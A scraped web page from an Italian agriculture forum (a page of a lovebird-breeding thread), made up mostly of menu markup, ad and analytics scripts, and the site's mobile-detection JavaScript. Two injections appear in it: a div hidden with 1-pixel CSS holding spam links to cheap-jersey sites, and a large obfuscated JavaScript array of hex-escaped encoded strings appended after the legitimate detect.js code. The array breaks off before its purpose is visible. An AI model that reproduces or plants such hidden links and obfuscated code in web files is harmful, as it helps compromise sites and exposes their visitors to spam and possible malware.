				<option value="14">&nbsp; &nbsp;Avicoli</option>
			
				<option value="106">&nbsp; &nbsp;&nbsp; &nbsp;Anatre</option>
			
				<option value="107">&nbsp; &nbsp;&nbsp; &nbsp;Oche</option>
			
				<option value="108">&nbsp; &nbsp;&nbsp; &nbsp;Tacchini</option>
			
				<option value="109">&nbsp; &nbsp;&nbsp; &nbsp;Faraone</option>
			
				<option value="62">&nbsp; &nbsp;Colombi</option>
			
				<option value="122">&nbsp; &nbsp;&nbsp; &nbsp;Razze</option>
			
				<option value="123">&nbsp; &nbsp;&nbsp; &nbsp;Tortore</option>
			
				<option value="124">&nbsp; &nbsp;&nbsp; &nbsp;Voliere e postazioni</option>
			
				<option value="125">&nbsp; &nbsp;&nbsp; &nbsp;Mostre e associazioni</option>
			
				<option value="83">&nbsp; &nbsp;Fasianidi</option>
			
				<option value="126">&nbsp; &nbsp;&nbsp; &nbsp;Fagiani</option>
			
				<option value="127">&nbsp; &nbsp;&nbsp; &nbsp;Pavoni</option>
			
				<option value="128">&nbsp; &nbsp;&nbsp; &nbsp;Tetraonidi</option>
			
				<option value="129">&nbsp; &nbsp;&nbsp; &nbsp;Quaglie, starne, pernici</option>
			
				<option value="15">&nbsp; &nbsp;Bovini</option>
			
				<option value="96">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="97">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="98">&nbsp; &nbsp;&nbsp; &nbsp;Primi passi</option>
			
				<option value="52">&nbsp; &nbsp;Bufali</option>
			
				<option value="16">&nbsp; &nbsp;Caprini</option>
			
				<option value="103">&nbsp; &nbsp;&nbsp; &nbsp;Mungitura</option>
			
				<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="17">&nbsp; &nbsp;Cavalli</option>
			
				<option value="48">&nbsp; &nbsp;Asini</option>
			
				<option value="18">&nbsp; &nbsp;Conigli</option>
			
				<option value="110">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="111">&nbsp; &nbsp;&nbsp; &nbsp;Riproduzione</option>
			
				<option value="19">&nbsp; &nbsp;Suini</option>
			
				<option value="90">&nbsp; &nbsp;&nbsp; &nbsp;Norcineria</option>
			
				<option value="139">&nbsp; &nbsp;&nbsp; &nbsp;Maialini da compagnia</option>
			
				<option value="27">&nbsp; &nbsp;Ovini</option>
			
				<option value="135">&nbsp; &nbsp;&nbsp; &nbsp;Da latte</option>
			
				<option value="136">&nbsp; &nbsp;&nbsp; &nbsp;Da carne</option>
			
				<option value="137">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
				<option value="53">&nbsp; &nbsp;Api</option>
			
				<option value="99">&nbsp; &nbsp;&nbsp; &nbsp;Malattie e nemici</option>
			
				<option value="100">&nbsp; &nbsp;&nbsp; &nbsp;Tecniche apistiche</option>
			
				<option value="105">&nbsp; &nbsp;Acquacoltura</option>
			
				<option value="84">&nbsp; &nbsp;Altri allevamenti</option>
			
				<option value="112">&nbsp; &nbsp;&nbsp; &nbsp;Lombricoltura</option>
			
				<option value="113">&nbsp; &nbsp;&nbsp; &nbsp;Elicicoltura</option>
			
				<option value="20">Coltivazioni</option>
			
				<option value="22">&nbsp; &nbsp;Coltivazioni arboree</option>
			
				<option value="88">&nbsp; &nbsp;&nbsp; &nbsp;Agrumi</option>
			
				<option value="93">&nbsp; &nbsp;&nbsp; &nbsp;Vite</option>
			
				<option value="94">&nbsp; &nbsp;&nbsp; &nbsp;Olivo</option>
			
				<option value="21">&nbsp; &nbsp;Coltivazioni erbacee</option>
			
				<option value="42">&nbsp; &nbsp;Orticoltura</option>
			
				<option value="89">&nbsp; &nbsp;&nbsp; &nbsp;Il mio orto</option>
			
				<option value="85">&nbsp; &nbsp;Piccoli frutti</option>
			
				<option value="43">&nbsp; &nbsp;Piante ornamentali</option>
			
				<option value="44">&nbsp; &nbsp;Coltivazioni forestali</option>
			
				<option value="61">&nbsp; &nbsp;Piante officinali</option>
			
				<option value="37">Settore agro-alimentare</option>
			
				<option value="38">&nbsp; &nbsp;Industria enologica</option>
			
				<option value="114">&nbsp; &nbsp;&nbsp; &nbsp;Distillati e liquori</option>
			
				<option value="140">&nbsp; &nbsp;&nbsp; &nbsp;Birra</option>
			
				<option value="39">&nbsp; &nbsp;Industria olearia</option>
			
				<option value="40">&nbsp; &nbsp;Industria lattiero-casearia</option>
			
				<option value="115">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi caprini</option>
			
				<option value="116">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi ovini</option>
			
				<option value="134">&nbsp; &nbsp;&nbsp; &nbsp;Formaggi bufalini</option>
			
				<option value="117">&nbsp; &nbsp;&nbsp; &nbsp;Paste filate</option>
			
				<option value="41">&nbsp; &nbsp;Industria conserviera</option>
			
				<option value="70">&nbsp; &nbsp;Igiene e qualità dei prodotti alimentari</option>
			
				<option value="11">Animali da compagnia</option>
			
				<option value="12">&nbsp; &nbsp;Cani</option>
			
				<option value="60">&nbsp; &nbsp;Gatti</option>
			
				<option value="28">&nbsp; &nbsp;Piccoli uccelli da gabbia e da voliera</option>
			
				<option value="119">&nbsp; &nbsp;&nbsp; &nbsp;Canarini</option>
			
				<option value="120" selected="selected">&nbsp; &nbsp;&nbsp; &nbsp;Pappagalli</option>
			
				<option value="121">&nbsp; &nbsp;&nbsp; &nbsp;Esotici</option>
			
				<option value="54">&nbsp; &nbsp;Cavie o Porcellini d'India</option>
			
				<option value="55">Meccanica agraria</option>
			
				<option value="77">&nbsp; &nbsp;Trattori</option>
			
				<option value="56">&nbsp; &nbsp;Macchine per l'agricoltura</option>
			
				<option value="23">Micologia</option>
			
				<option value="24">&nbsp; &nbsp;Funghi</option>
			
				<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
			
				<option value="25">&nbsp; &nbsp;Tartufi</option>
			
				<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
			
				<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
			
				<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
			
				<option value="95">&nbsp; &nbsp;Agriturismo</option>
			
				<option value="75">Annunci</option>
			
				<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
			
				<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
			
				<option value="74">&nbsp; &nbsp;Animali in adozione</option>
			
				<option value="57">&nbsp; &nbsp;Cerco e offro</option>
			
				<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
			
				<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
			
				<option value="63">Spazio studenti-docenti</option>
			
				<option value="65">&nbsp; &nbsp;Supporto didattico</option>
			
				<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
			
				<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
			
				<option value="79">Ambiente e comunità</option>
			
				<option value="71">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
			
				<option value="102">&nbsp; &nbsp;News</option>
			
				<option value="133">&nbsp; &nbsp;Meteo</option>
			
				<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
			
				<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
			
				<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
			
				<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
			
				<option value="72">&nbsp; &nbsp;Miscellanea</option>
			
			</select>
			<input type="submit" value="Vai" class="button2" />
		</fieldset>
	</form>
<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html?mobile=desktop">Switch to full style</a></div><!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">

		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile basso -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8937637410958206"
     data-ad-slot="8425978100"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* -->
  
  
	<div class="copyright">
	    <p class="copy-left">
	        Powered by phpBB</a> &copy; phpBB Group.
		</p>
		<p class="copy-right">
		    phpBB Mobile / SEO by Artodia.
        </p>
	</div>
</div>
<script type="text/javascript">document.write("<div style='height:1px; width:1px; overflow:hidden'>");</script>
<p><ul>
<li><a href="http://www.hoicheapjerseys.com/">cheap nfl jerseys</a></li>
<li><a href="http://www.nfljerseyschinaonline.org/">cheap jerseys from china</a></li>
<li><a href="https://www.bizsalejerseys.com/">cheap jerseys</a></li>
</ul></p>
<script language="javascript" type="text/javascript">document.write("</div>");</script>


<div id="page-footer" class="nav-block gradient menu-2">
	<p><a href="https://www.forumdiagraria.org/" accesskey="h">Forumdiagraria.org</a></p>
    <ul id="page-footer-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
        		<li><a href="https://www.forumdiagraria.org/the-team.html">Staff</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=delete_cookies">Cancella cookie</a></li>
    			<li><span>Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</span></li>
            </ul>
        </li>
        
        <li class="pages"><a href="javascript:void(0);" class="menu-link">#</a>
            <ul class="sub">
                <li>Pagina <strong>4</strong> di <strong>6</strong> &nbsp; <a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-50.html">6</a></li>
    			<li><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">Precedente</a></li><li><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">Prossimo</a></li>
            </ul>
        </li>
        
    </ul>
</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ySoI4_iS2GO412aYYlDUwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944145542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.forumdiagraria.org/styles/art_mobile/template/detect.js?t=1559312982
body_size: 12775
content:
/*
	Mobile device detection JavaScript for "Artodia: Mobile" phpBB style.
	Created by Vjacheslav Trushkin (Arty)

	Check http://www.phpbbmobile.com/ for latest version.
*/
(function() {

	// Check if variables are set
	if (typeof(phpBBMobileStyle) != 'boolean' || typeof(phpBBMobileVar) != 'string')
	{
		return;
	}
	
	// Add CSS for test item
	document.write('<style> .mobileDeviceTest { float: left; } @media only screen and (max-device-width: 720px) { .mobileDeviceTest { float: right; } } @media only screen and (max-device-height: 720px) { .mobileDeviceTest { float: right; } } </style>');

	// Execute function when document has loaded
	return (document.addEventListener) ? document.addEventListener('DOMContentLoaded', function() {
	
		function redirect(mode)
		{
			try {
				var url = document.location.href;
				url = url + ((url.indexOf('?') > 0) ? '&' : '?') + phpBBMobileVar + '=' + mode;
				document.location.href = url;
			}
			catch (e) {}
		}
	
		// Create test element
		var testItem = document.createElement('div');
		testItem.className = 'mobileDeviceTest';
		testItem.style.display = 'none';
		document.body.appendChild(testItem);
		
		// Get computed style
		if (typeof (testItem.currentStyle) == 'function')
		{
			var style = testItem.currentStyle('float');
		}
		else if (window.getComputedStyle)
		{
			var style = document.defaultView.getComputedStyle(testItem, null).getPropertyValue('float');
		}
		else
		{
			testItem.parentNode.removeChild(testItem);
			return;
		}
		testItem.parentNode.removeChild(testItem);

		// Check if browser has applied desktop or mobile style
		switch (style)
		{
			case 'left':
				if (phpBBMobileStyle)
				{
					redirect('off');
				}
				break;
			case 'right':
				if (!phpBBMobileStyle)
				{
					redirect('on');
				}
		}

	}, false) : false;

})();
var _0xb841=['\x44\x38\x4f\x51\x55\x6d\x6e\x43\x72\x4d\x4b\x48\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x4e\x4d\x4f\x66\x5a\x4d\x4b\x51\x77\x71\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x59\x79\x4c\x73\x4b\x76\x4b\x77\x3d\x3d','\x53\x38\x4f\x79\x77\x35\x6e\x44\x6e\x38\x4f\x32\x58\x4d\x4f\x70\x43\x69\x77\x3d','\x42\x53\x66\x44\x73\x73\x4f\x54\x66\x38\x4f\x58','\x42\x73\x4f\x53\x77\x36\x51\x75\x77\x34\x70\x69\x44\x41\x3d\x3d','\x77\x34\x31\x46\x4f\x38\x4f\x2f\x44\x4d\x4b\x6f\x77\x72\x78\x63\x53\x41\x3d\x3d','\x77\x36\x50\x44\x67\x63\x4b\x47\x52\x63\x4f\x38\x77\x71\x45\x3d','\x56\x4d\x4f\x69\x77\x35\x58\x44\x69\x38\x4f\x32\x52\x67\x3d\x3d','\x65\x30\x6e\x44\x69\x4d\x4b\x46\x52\x63\x4b\x62\x77\x36\x42\x37\x77\x34\x6a\x43\x6c\x4d\x4b\x38\x4c\x73\x4f\x58\x77\x37\x42\x31\x77\x37\x4c\x44\x67\x73\x4b\x4d\x77\x35\x4e\x54\x5a\x41\x3d\x3d','\x59\x73\x4b\x2b\x4b\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x4d\x4b\x70','\x77\x6f\x41\x30\x77\x37\x41\x6f\x77\x37\x74\x44\x42\x4d\x4b\x39\x77\x72\x5a\x2b\x77\x36\x54\x44\x71\x6d\x55\x46\x77\x71\x45\x32\x47\x38\x4f\x63\x64\x73\x4b\x6d\x77\x6f\x44\x43\x67\x44\x33\x44\x76\x32\x37\x43\x6b\x44\x72\x44\x70\x42\x64\x55\x77\x70\x4a\x4e\x77\x71\x46\x32\x77\x72\x45\x4a\x4c\x73\x4f\x2b\x77\x70\x76\x43\x6f\x4d\x4b\x39\x77\x35\x6a\x43\x68\x4d\x4b\x6d\x77\x72\x37\x44\x6f\x78\x6e\x44\x68\x56\x4c\x43\x6f\x55\x64\x51\x41\x4d\x4b\x55\x4e\x73\x4f\x46\x4d\x44\x30\x37\x55\x46\x4c\x44\x6e\x38\x4b\x71\x77\x35\x37\x44\x69\x51\x30\x7a\x4d\x63\x4f\x57\x49\x73\x4f\x69\x77\x34\x5a\x4a\x5a\x38\x4f\x78\x51\x63\x4b\x59\x77\x34\x66\x43\x6d\x6d\x6f\x56\x62\x67\x3d\x3d','\x77\x36\x64\x5a\x77\x36\x76\x43\x71\x48\x2f\x44\x6d\x4d\x4b\x5a\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x6f\x55\x46\x62\x44\x6a\x6c\x58\x43\x69\x51\x3d\x3d','\x77\x6f\x33\x44\x72\x77\x2f\x44\x72\x4d\x4f\x76\x55\x63\x4f\x34\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x4d\x4b\x6b\x62\x67\x3d\x3d','\x77\x70\x35\x54\x77\x70\x66\x43\x76\x41\x3d\x3d','\x77\x72\x63\x47\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x57\x67\x6e\x43\x6a\x63\x4f\x64','\x54\x38\x4f\x75\x77\x35\x58\x44\x69\x4d\x4f\x74\x57\x51\x3d\x3d','\x44\x6d\x6e\x44\x73\x73\x4b\x6f','\x77\x37\x33\x43\x76\x4d\x4f\x69\x44\x4d\x4f\x43\x59\x45\x34\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x69\x64\x4d\x4f\x71\x49\x67\x3d\x3d','\x77\x34\x37\x44\x72\x41\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x37\x4f\x78\x78\x69\x4c\x63\x4f\x37\x57\x4d\x4f\x6c\x50\x73\x4f\x45','\x57\x73\x4b\x6a\x77\x37\x6b\x49\x49\x51\x3d\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x43\x63\x4f\x4b\x77\x70\x6a\x44\x6a\x69\x50\x43\x6b\x51\x3d\x3d','\x77\x34\x33\x44\x6f\x73\x4b\x6b\x5a\x67\x3d\x3d','\x4a\x77\x35\x35\x77\x35\x33\x43\x69\x6d\x55\x3d','\x77\x34\x33\x43\x71\x73\x4f\x43\x77\x6f\x52\x7a\x77\x72\x5a\x4b\x77\x71\x68\x6d\x47\x57\x4c\x44\x71\x4d\x4b\x5a\x77\x37\x30\x64\x4e\x7a\x41\x4c\x77\x37\x2f\x43\x70\x41\x3d\x3d','\x77\x36\x33\x44\x69\x38\x4b\x4d\x57\x77\x3d\x3d','\x46\x57\x45\x54\x77\x72\x77\x2f\x77\x72\x58\x44\x72\x46\x6f\x30\x77\x6f\x74\x54','\x4e\x68\x50\x43\x6d\x73\x4b\x74\x53\x73\x4b\x58\x77\x6f\x4e\x56\x77\x34\x76\x43\x6c\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x73\x4f\x75\x42\x53\x78\x71\x77\x70\x48\x43\x6d\x63\x4f\x6c\x64\x30\x45\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x45\x38\x4f\x4b\x77\x70\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x4c\x44\x69\x38\x4b\x64\x55\x63\x4f\x74\x77\x6f\x78\x6a\x77\x36\x62\x43\x6f\x53\x6a\x43\x73\x77\x3d\x3d','\x55\x63\x4f\x70\x77\x35\x4c\x44\x6d\x4d\x4f\x50\x51\x63\x4f\x31\x46\x79\x37\x44\x73\x6c\x78\x33\x77\x70\x6a\x43\x74\x67\x3d\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x4e\x52\x41\x3d\x3d','\x77\x34\x6e\x44\x70\x30\x4a\x56\x77\x37\x51\x3d','\x44\x4d\x4b\x59\x51\x6e\x68\x69','\x55\x32\x6b\x4c\x77\x72\x33\x43\x71\x77\x3d\x3d','\x77\x71\x41\x6d\x56\x73\x4f\x2b\x45\x45\x77\x3d','\x61\x7a\x77\x7a\x77\x35\x33\x44\x76\x6b\x31\x4b\x77\x71\x59\x3d','\x4a\x4d\x4b\x69\x58\x73\x4f\x64\x77\x37\x58\x44\x70\x67\x3d\x3d','\x57\x73\x4b\x67\x77\x37\x55\x53\x49\x41\x3d\x3d','\x61\x73\x4b\x79\x65\x73\x4f\x78\x4f\x73\x4b\x54','\x4c\x78\x7a\x43\x68\x73\x4b\x74\x56\x73\x4b\x30\x77\x71\x52\x65\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x72\x78\x74\x77\x70\x49\x79\x77\x36\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x35\x57\x77\x6f\x62\x43\x74\x38\x4f\x74\x77\x34\x42\x57\x77\x36\x44\x43\x70\x6e\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x77\x45\x77\x72\x7a\x43\x68\x47\x6a\x44\x6b\x78\x41\x36\x55\x48\x38\x77','\x77\x6f\x39\x59\x4e\x4d\x4f\x56','\x77\x6f\x42\x36\x4a\x67\x78\x7a\x65\x63\x4f\x42','\x77\x70\x64\x53\x49\x67\x3d\x3d','\x47\x47\x72\x44\x6c\x4d\x4b\x75\x77\x35\x39\x56\x47\x38\x4b\x6d','\x77\x34\x4e\x32\x77\x37\x55\x31\x42\x63\x4f\x47\x77\x71\x52\x4b\x62\x51\x3d\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x4c\x77\x36\x59\x3d','\x49\x67\x62\x43\x76\x4d\x4f\x66','\x77\x37\x76\x44\x67\x63\x4b\x62\x56\x67\x3d\x3d','\x53\x38\x4b\x39\x77\x6f\x5a\x32','\x65\x4d\x4b\x46\x77\x35\x77\x59','\x49\x38\x4f\x56\x65\x4d\x4b\x50','\x77\x6f\x6a\x43\x70\x4d\x4b\x75\x46\x77\x3d\x3d','\x47\x38\x4f\x5a\x77\x37\x4d\x2f','\x77\x36\x76\x44\x6c\x63\x4b\x79\x62\x4d\x4f\x71\x4f\x63\x4f\x5a','\x47\x73\x4b\x50\x51\x58\x64\x6b\x5a\x77\x3d\x3d','\x77\x70\x35\x34\x49\x41\x70\x2b','\x57\x63\x4b\x52\x56\x6d\x76\x43\x73\x41\x3d\x3d','\x62\x4d\x4b\x6f\x41\x52\x50\x44\x6d\x43\x59\x3d','\x51\x43\x4d\x50\x77\x34\x6f\x3d','\x77\x34\x44\x44\x6e\x73\x4b\x6e\x77\x36\x46\x2f\x4d\x41\x3d\x3d','\x77\x34\x78\x47\x77\x35\x66\x43\x76\x77\x3d\x3d','\x64\x63\x4f\x2b\x4d\x57\x72\x43\x6b\x53\x44\x44\x6f\x30\x46\x44\x4b\x63\x4f\x47\x77\x37\x5a\x77\x55\x56\x77\x6f\x77\x72\x39\x6f\x45\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x4d\x4f\x57\x77\x37\x46\x31\x4b\x73\x4f\x55\x77\x35\x72\x43\x6a\x52\x55\x31\x44\x38\x4f\x51\x47\x63\x4f\x45\x77\x34\x6a\x43\x73\x4d\x4b\x59\x58\x6c\x30\x30\x77\x37\x42\x64\x5a\x73\x4f\x75\x77\x35\x54\x44\x76\x38\x4b\x4d\x77\x35\x6a\x43\x6f\x73\x4f\x6c\x41\x51\x3d\x3d','\x77\x34\x62\x43\x6f\x4d\x4f\x52','\x77\x71\x4e\x70\x77\x6f\x6b\x37','\x77\x70\x56\x47\x77\x70\x44\x43\x70\x38\x4f\x34','\x4f\x53\x76\x44\x73\x4d\x4b\x6b','\x77\x35\x74\x43\x4b\x38\x4f\x6a\x43\x67\x3d\x3d','\x49\x77\x72\x43\x69\x38\x4b\x74\x56\x4d\x4b\x58\x77\x71\x52\x56\x77\x34\x45\x3d','\x61\x79\x45\x42\x77\x34\x72\x44\x71\x51\x3d\x3d','\x63\x7a\x77\x48','\x49\x4d\x4f\x52\x65\x63\x4b\x56','\x77\x72\x59\x74\x4c\x4d\x4b\x31\x4d\x4d\x4f\x72\x77\x72\x67\x3d','\x47\x48\x66\x44\x70\x73\x4b\x35\x77\x34\x67\x3d','\x57\x4d\x4b\x56\x54\x47\x2f\x43\x72\x4d\x4b\x48','\x63\x6a\x49\x55\x77\x34\x72\x44\x70\x41\x3d\x3d','\x58\x51\x50\x43\x72\x63\x4f\x55\x77\x72\x6e\x43\x76\x4d\x4f\x6d\x77\x71\x41\x75\x77\x36\x48\x44\x6d\x67\x3d\x3d','\x63\x38\x4f\x2b\x4e\x6d\x73\x3d','\x77\x36\x6e\x44\x6c\x63\x4b\x7a\x61\x77\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x48\x43\x70\x67\x3d\x3d','\x53\x4d\x4b\x70\x77\x36\x6b\x4a','\x77\x71\x45\x50\x77\x71\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x54\x77\x34\x76\x43\x71\x41\x3d\x3d','\x55\x47\x51\x52\x77\x71\x6f\x3d','\x62\x4d\x4b\x32\x5a\x38\x4f\x68','\x77\x35\x37\x44\x72\x6c\x35\x53','\x65\x38\x4b\x41\x52\x33\x72\x43\x75\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x73\x4f\x62\x77\x72\x4a\x71\x77\x72\x31\x41\x77\x36\x31\x42\x41\x32\x58\x44\x6a\x38\x4b\x53\x77\x34\x63\x5a\x4a\x46\x34\x4d\x77\x37\x33\x43\x73\x38\x4f\x38\x44\x58\x51\x6f\x4c\x73\x4b\x37\x77\x71\x4c\x44\x69\x77\x3d\x3d','\x47\x47\x44\x44\x74\x4d\x4b\x75','\x77\x37\x50\x43\x72\x73\x4f\x59\x77\x71\x56\x36\x77\x71\x73\x48\x77\x6f\x39\x36\x41\x6d\x62\x44\x6d\x63\x4b\x46\x77\x35\x73\x3d','\x77\x6f\x55\x4f\x41\x79\x73\x3d','\x77\x72\x5a\x70\x50\x52\x6c\x2b\x64\x73\x4f\x33\x54\x51\x3d\x3d','\x77\x70\x64\x59\x49\x63\x4f\x56','\x77\x35\x62\x43\x6e\x63\x4b\x4e\x65\x73\x4f\x76\x4d\x38\x4f\x59\x77\x35\x59\x3d','\x77\x37\x37\x44\x68\x4d\x4b\x57\x77\x37\x5a\x31\x4d\x38\x4f\x55\x77\x6f\x37\x43\x72\x77\x67\x35\x46\x63\x4f\x61','\x77\x34\x66\x43\x76\x4d\x4f\x54\x77\x71\x56\x34\x77\x72\x59\x3d','\x77\x37\x7a\x43\x69\x38\x4b\x53\x51\x51\x3d\x3d','\x41\x48\x51\x51\x77\x71\x30\x3d','\x59\x41\x4c\x43\x6c\x63\x4f\x65\x77\x72\x7a\x43\x74\x38\x4f\x78\x77\x70\x64\x76\x77\x35\x66\x44\x68\x38\x4f\x38\x77\x70\x44\x44\x75\x73\x4b\x68\x77\x37\x42\x58','\x44\x41\x4e\x6e\x77\x34\x4c\x43\x67\x6e\x49\x3d','\x58\x51\x6e\x43\x6b\x73\x4f\x50','\x48\x63\x4b\x4c\x56\x47\x49\x3d','\x77\x37\x7a\x43\x70\x73\x4f\x41\x77\x71\x42\x7a\x77\x72\x64\x4f','\x56\x73\x4b\x33\x4e\x77\x33\x44\x6d\x43\x42\x36\x77\x6f\x38\x3d','\x77\x6f\x34\x38\x77\x36\x34\x38','\x61\x77\x44\x43\x67\x4d\x4f\x59\x77\x71\x58\x43\x6d\x38\x4f\x78\x77\x70\x45\x39\x77\x36\x73\x3d','\x77\x71\x30\x38\x77\x37\x38\x48\x77\x34\x45\x3d','\x42\x68\x6b\x38\x77\x70\x58\x43\x6b\x63\x4b\x54\x59\x79\x41\x3d','\x77\x72\x59\x36\x77\x37\x73\x6c','\x50\x53\x76\x44\x70\x73\x4f\x52\x5a\x51\x3d\x3d','\x77\x36\x39\x46\x4b\x63\x4f\x57\x45\x63\x4b\x32\x77\x72\x6c\x54','\x5a\x32\x6b\x51\x77\x72\x48\x43\x72\x6d\x42\x71\x42\x67\x3d\x3d','\x65\x43\x50\x43\x74\x38\x4b\x56','\x51\x4d\x4b\x56\x55\x58\x77\x3d','\x77\x36\x31\x52\x50\x38\x4f\x74\x43\x73\x4b\x7a','\x50\x7a\x50\x43\x6f\x4d\x4f\x50','\x77\x6f\x64\x47\x77\x6f\x44\x43\x6f\x63\x4f\x32\x77\x36\x64\x64','\x50\x54\x62\x44\x73\x38\x4b\x76\x55\x4d\x4b\x73','\x49\x38\x4b\x7a\x58\x38\x4f\x41','\x63\x54\x49\x4e\x77\x34\x77\x3d','\x42\x42\x37\x43\x67\x63\x4b\x6d\x54\x77\x3d\x3d','\x77\x70\x37\x43\x72\x63\